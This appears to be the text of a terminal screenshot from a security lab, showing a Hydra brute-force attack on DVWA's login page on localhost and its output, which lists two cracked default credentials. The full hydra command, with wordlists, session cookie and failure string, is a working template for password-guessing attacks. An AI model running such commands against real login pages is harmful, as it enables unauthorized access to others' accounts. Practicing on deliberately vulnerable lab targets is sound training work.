 (malorah㉿Hallowfall)-[~]
$ sudo hydra -L diccionario_brute_user_txt -P diccionario_brute_pass.txt "http-get-fo
rm://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
H=Cookie:security=low;PHPSESSID=jfseb4op29pkb2rlu0vqnjhik5:F=Username and/or password i
ncorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 10:24:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:2/p:11), ~2 tries
per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&
password=^PASS^&Login=Login:H=Cookie:security=low;PHPSESSID=jfseb4op29pkb2rlu0vqnjhik5:
F=Username and/or password incorrect
[4280][http-get-form] host: localhost login: admin password: password
[4280][http-get-form] host: localhost login: gordonb password: abc123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 10:24:12